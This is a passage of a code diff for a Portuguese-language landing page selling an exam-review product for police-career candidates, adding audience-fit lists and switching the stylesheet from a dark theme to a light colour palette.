+            <span style="color: #10b981; font-size: 1.3rem;">✅</span> Está se preparando para uma carreira policial ou de segurança pública
+          </li>
+          <li style="display: flex; gap: 12px; align-items: flex-start; font-size: 1.1rem; color: #1e293b; font-weight: 600;">
+            <span style="color: #10b981; font-size: 1.3rem;">✅</span> Já estuda Direito e resolve questões
+          </li>
+          <li style="display: flex; gap: 12px; align-items: flex-start; font-size: 1.1rem; color: #1e293b; font-weight: 600;">
+            <span style="color: #10b981; font-size: 1.3rem;">✅</span> Percebe que perde pontos mesmo conhecendo a matéria
+          </li>
+          <li style="display: flex; gap: 12px; align-items: flex-start; font-size: 1.1rem; color: #1e293b; font-weight: 600;">
+            <span style="color: #10b981; font-size: 1.3rem;">✅</span> Confunde conceitos, exceções ou detalhes do enunciado
+          </li>
+          <li style="display: flex; gap: 12px; align-items: flex-start; font-size: 1.1rem; color: #1e293b; font-weight: 600;">
+            <span style="color: #10b981; font-size: 1.3rem;">✅</span> Quer uma ferramenta de revisão rápida
+          </li>
+        </ul>
+
+        <div style="background: #fef2f2; border: 1px solid #fecaca; border-radius: 12px; padding: 24px;">
+          <h3 style="font-size: 1.25rem; font-weight: 800; color: #b91c1c; margin-bottom: 16px;">Talvez não seja para você se:</h3>
+          <ul style="list-style: none; padding: 0; display: flex; flex-direction: column; gap: 12px;">
+            <li style="display: flex; gap: 12px; align-items: flex-start; font-size: 1rem; color: #7f1d1d; font-weight: 500;">
+              <span style="color: #ef4444; font-size: 1.2rem;">❌</span> Procura um curso completo começando todas as matérias do zero
+            </li>
+            <li style="display: flex; gap: 12px; align-items: flex-start; font-size: 1rem; color: #7f1d1d; font-weight: 500;">
+              <span style="color: #ef4444; font-size: 1.2rem;">❌</span> Está estudando para uma área totalmente diferente das carreiras atendidas pelo material
+            </li>
+          </ul>
+        </div>
       </div>
     </section>
 
--- a/styles.css
+++ b/styles.css
@@ -11,52 +11,48 @@
    ========================================================================== */
 
 :root {
-  /* Colors - Tactical Dark Mode */
-  --bg-main: #121212;
-  --bg-alt: #1A1A1A;
-  --card-bg: #242424;
-  --border-color: #333333;
-  --border-focus: #555555;
+  /* Colors */
+  --bg-main: #F8FAFC;
+  --bg-alt: #F1F5F9;
+  --card-bg: #FFFFFF;
+  --border-color: #E2E8F0;
+  --border-focus: #CBD5E1;
   
-  --navy-dark: #000000;
-  --navy-medium: #0A0A0A;
-  --navy-light: #1C1C1C;
-
-  /* Neon Green CTA */
-  --emerald-main: #00E676;
-  --emerald-dark: #00C853;
-  --emerald-light: #B9F6CA;
-  --emerald-glow: rgba(0, 230, 118, 0.4);
-
-  /* Tactical Yellow */
-  --gold-main: #FFC107;
-  --gold-dark: #FFA000;
-  --gold-light: #FFECB3;
-
-  /* Alert Red */
-  --red-main: #E53935;
-  --red-dark: #C62828;
-  --red-light: #FFCDD2;
-
-  /* Text - High Contrast */
-  --text-dark: #FFFFFF;
-  --text-muted: #E0E0E0;
-  --text-light: #B0B0B0;
+  --navy-dark: #0F172A;
+  --navy-medium: #1E293B;
+  --navy-light: #334155;
+
+  --emerald-main: #10B981;
+  --emerald-dark: #059669;
+  --emerald-light: #D1FAE5;
+  --emerald-glow: rgba(16, 185, 129, 0.35);
+
+  --gold-main: #F59E0B;
+  --gold-dark: #D97706;
+  --gold-light: #FEF3C7;
+
+  --red-main: #EF4444;
+  --red-dark: #B91C1C;
+  --red-light: #FEE2E2;
+
+  --text-dark: #0F172A;
+  --text-muted: #475569;
+  --text-light: #94A3B8;
 
   /* Typography */
-  --font-family: 'Montserrat', 'Roboto Condensed', sans-serif;
-
-  /* Shadows - Dark/Deep */
-  --shadow-sm: 0 2px 4px rgba(0, 0, 0, 0.5), inset 0 1px 0 rgba(255, 255, 255, 0.05);
-  --shadow-md: 0 4px 12px rgba(0, 0, 0, 0.7), inset 0 1px 0 rgba(255, 255, 255, 0.05);
-  --shadow-lg: 0 12px 24px rgba(0, 0, 0, 0.9), inset 0 1px 0 rgba(255, 255, 255, 0.05);
-  --shadow-pulse: 0 0 18px rgba(0, 230, 118, 0.5);
-
-  /* Border Radius - Sharp/Tactical */
-  --radius-sm: 4px;
-  --radius-md: 6px;
-  --radius-lg: 8px;
-  --radius-pill: 6px;
+  --font-family: 'Plus Jakarta Sans', 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+
+  /* Shadows */
+  --shadow-sm: 0 1px 3px rgba(15, 23, 42, 0.06), 0 1px 2px rgba(15, 23, 42, 0.04);
+  --shadow-md: 0 4px 12px -2px rgba(15, 23, 42, 0.08), 0 2px 6px -1px rgba(15, 23, 42, 0.04);
+  --shadow-lg: 0 12px 24px -4px rgba(15, 23, 42, 0.1), 0 4px 8px -2px rgba(15, 23, 42, 0.06);
+  --shadow-pulse: 0 0 18px rgba(16, 185, 129, 0.4);
+
+  /* Border Radius */
+  --radius-sm: 8px;
+  --radius-md: 14px;
+  --radius-lg: 20px;
+  --radius-pill: 9999px;
 
   /* Transitions */
   --transition-fast: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
@@ -193,7 +189,7 @@
   display: inline-flex;
   align-items: center;
   gap: 6px;
-  background: var(--card-bg);
+  background-color: #FFFFFF;
   border: 1.5px solid var(--gold-main);
   color: var(--navy-dark);
   font-size: 0.74rem;
@@ -393,7 +389,7 @@
   flex-direction: column;
   gap: 12px;
   margin-bottom: 24px;
-  background: var(--card-bg);
+  background: #FFFFFF;
   padding: 16px;
   border-radius: var(--radius-md);
   border: 1px solid var(--border-color);
@@ -436,7 +432,7 @@
   align-items: center;
   justify-content: center;
   background-color: var(--emerald-main);
-  color: var(--navy-dark);
+  color: #FFFFFF;
   text-decoration: none;
   padding: 16px 16px;
   min-height: 56px;
@@ -544,7 +540,7 @@
 }
 
 .truth-callout-box {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border: 2px solid var(--gold-main);
   border-radius: var(--radius-md);
   padding: 20px 16px;
@@ -576,7 +572,7 @@
    ========================================================================== */
 .deliverable-section {
   padding: 40px 0;
-  background: var(--card-bg);
+  background-color: #FFFFFF;
   border-top: 1px solid var(--border-color);
   border-bottom: 1px solid var(--border-color);
 }
@@ -660,7 +656,7 @@
 }
 
 .flashcard-question-box {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border-left: 4px solid var(--navy-dark);
   padding: 12px 14px;
   border-radius: var(--radius-sm);
@@ -785,7 +781,7 @@
   margin: 36px auto 20px;
   max-width: 680px;
   padding: 16px 20px;
-  background: var(--card-bg);
+  background: #FFFFFF;
   border-radius: var(--radius-md);
   border: 1px dashed var(--border-color);
   box-shadow: var(--shadow-sm);
@@ -832,7 +828,7 @@
   font-size: 0.9rem;
   font-weight: 800;
   text-decoration: none;
-  background: var(--card-bg);
+  background: #FFFFFF;
   border: 1.5px solid var(--border-color);
   padding: 10px 22px;
   border-radius: var(--radius-pill);
@@ -897,7 +893,7 @@
 .marquee-card {
   width: 320px;
   flex-shrink: 0;
-  background: var(--card-bg);
+  background: #FFFFFF;
   border-radius: var(--radius-md);
   border: 1px solid var(--border-color);
   box-shadow: var(--shadow-md);
@@ -1034,7 +1030,7 @@
 }
 
 .module-card {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border-radius: var(--radius-md);
   border: 1px solid var(--border-color);
   padding: 20px 16px;
@@ -1084,7 +1080,7 @@
    ========================================================================== */
 .target-section {
   padding: 40px 0;
-  background: var(--card-bg);
+  background-color: #FFFFFF;
   border-top: 1px solid var(--border-color);
 }
 
@@ -1183,8 +1179,8 @@
 }
 
 .value-card-compact {
-  background: var(--bg-main);
-  border: var(--border-focus);
+  background: #F8FAFC;
+  border: 1px dashed #CBD5E1;
   border-radius: var(--radius-md);
   padding: 14px 16px;
   display: flex;
@@ -1326,7 +1322,7 @@
 /* Card Básico */
 .pricing-card-basic {
   border: 1px solid var(--border-color);
-  background: var(--card-bg);
+  background: #FFFFFF;
 }
 
 .basic-badge {
@@ -1334,7 +1330,7 @@
   font-size: 0.725rem;
   font-weight: 700;
   color: var(--text-muted);
-  background: var(--bg-alt);
+  background: #F1F5F9;
   padding: 4px 10px;
   border-radius: var(--radius-pill);
   margin-bottom: 8px;
@@ -1448,7 +1444,7 @@
   left: 50%;
   transform: translateX(-50%);
   background: linear-gradient(135deg, #FCD34D 0%, #F59E0B 100%);
-  color: var(--text-dark);
+  color: #0F172A;
   font-size: 0.72rem;
   font-weight: 800;
   padding: 6px 16px;
@@ -1506,7 +1502,7 @@
 }
 
 .vip-features {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border-color: #BBF7D0;
 }
 
@@ -1591,7 +1587,7 @@
   gap: 4px;
 }
 
-.chip-navy { background: var(--bg-alt); color: var(--text-dark); border: var(--border-focus); }
+.chip-navy { background: #F1F5F9; color: #0F172A; border: 1px solid #CBD5E1; }
 .chip-blue { background: #EFF6FF; color: #1D4ED8; border: 1px solid #BFDBFE; }
 .chip-purple { background: #F5F3FF; color: #6D28D9; border: 1px solid #DDD6FE; }
 .chip-amber { background: #FEF3C7; color: #B45309; border: 1px solid #FDE68A; }
@@ -1660,7 +1656,7 @@
    ========================================================================== */
 .guarantee-section {
   padding: 40px 0;
-  background: var(--card-bg);
+  background-color: #FFFFFF;
   border-top: 1px solid var(--border-color);
   border-bottom: 1px solid var(--border-color);
 }
@@ -1734,7 +1730,7 @@
 }
 
 .faq-item {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border: 1px solid var(--border-color);
   border-radius: var(--radius-md);
   overflow: hidden;
@@ -1897,7 +1893,7 @@
    ========================================================================== */
 .comparison-section {
   padding: 40px 0;
-  background: var(--card-bg);
+  background-color: #FFFFFF;
   border-top: 1px solid var(--border-color);
   border-bottom: 1px solid var(--border-color);
 }
@@ -1916,7 +1912,7 @@
 }
 
 .comp-bad {
-  background: var(--card-bg)5F5;
+  background-color: #FFF5F5;
   border-color: #FECACA;
 }
 
@@ -1973,7 +1969,7 @@
    ========================================================================== */
 .social-proof-section {
   padding: 50px 0;
-  background: var(--card-bg);
+  background-color: #FFFFFF;
   border-top: 1px solid var(--border-color);
   border-bottom: 1px solid var(--border-color);
 }
@@ -2062,7 +2058,7 @@
 }
 
 .compact-mod-card {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border: 1px solid var(--border-color);
   border-radius: var(--radius-md);
   padding: 14px 12px;
@@ -2114,7 +2110,7 @@
 }
 
 .authority-box {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border: 1px solid var(--border-color);
   border-radius: var(--radius-lg);
   padding: 24px 18px;
@@ -2480,7 +2476,7 @@
 }
 
 .thankyou-step-card:hover {
-  border: var(--border-focus);
+  border-color: #CBD5E1;
 }
 
 .step-number-badge {
@@ -2698,7 +2694,7 @@
   display: inline-block;
   padding: 10px 16px;
   border-radius: var(--radius-sm);
-  background: var(--card-bg);
+  background: #FFFFFF;
   border: 1px solid var(--border-color);
   transition: var(--transition-fast);
 }
@@ -2806,7 +2802,7 @@
 
 /* Progress Bar */
 .upsell-progress-container {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border-bottom: 1px solid var(--border-color);
   padding: 12px 0;
 }
@@ -3004,7 +3000,7 @@
 }
 
 .bonus-card-item {
-  background: var(--card-bg)BEB;
+  background: #FFFBEB;
   border: 2px dashed #F59E0B;
   border-radius: 16px;
   padding: 24px 20px;
@@ -3204,7 +3200,7 @@
 }
 
 .upsell-pricing-box {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border: 2px solid var(--emerald-main);
   border-radius: var(--radius-lg);
   padding: 28px 18px;
@@ -3658,7 +3654,7 @@
 
 /* Método P.R.M. Box */
 .prm-mechanism-box {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border: 2px solid var(--emerald-main);
   border-radius: var(--radius-lg);
   padding: 28px 20px;
@@ -3718,7 +3714,7 @@
 /* Problem Unified Section */
 .problem-unified-section {
   padding: 48px 0;
-  background: var(--card-bg);
+  background: #FFFFFF;
 }
 
 .real-pain-bullets-box {
@@ -3795,7 +3791,7 @@
 }
 
 .upgrade-modal-card {
-  background: var(--card-bg);
+  background: #FFFFFF;
   border-radius: 20px;
   max-width: 500px;
   width: 100%;
@@ -3816,7 +3812,7 @@
   position: absolute;
   top: 14px;
   right: 18px;
-  background: var(--bg-alt);
+  background: #F1F5F9;
   border: none;
   font-size: 1.5rem;
   line-height: 1;
@@ -3859,7 +3855,7 @@
 
 .modal-subheadline {
   font-size: 1.05rem;
-  color: var(--text-muted);
+  color: #334155;
   line-height: 1.4;
   margin-bottom: 18px;
 }
@@ -3882,8 +3878,8 @@
   display: flex;
   flex-direction: column;
   gap: 10px;
-  background: var(--bg-main);
-  border: var(--border-color);
+  background: #F8FAFC;
+  border: 1px solid #E2E8F0;
   border-radius: 12px;
   padding: 14px 16px;
 }
@@ -3986,7 +3982,7 @@
 
 .btn-modal-decline {
   font-size: 0.825rem;
-  color: var(--text-light);
+  color: #64748B;
   text-decoration: underline;
   transition: color 0.2s ease;
   padding: 4px 8px;
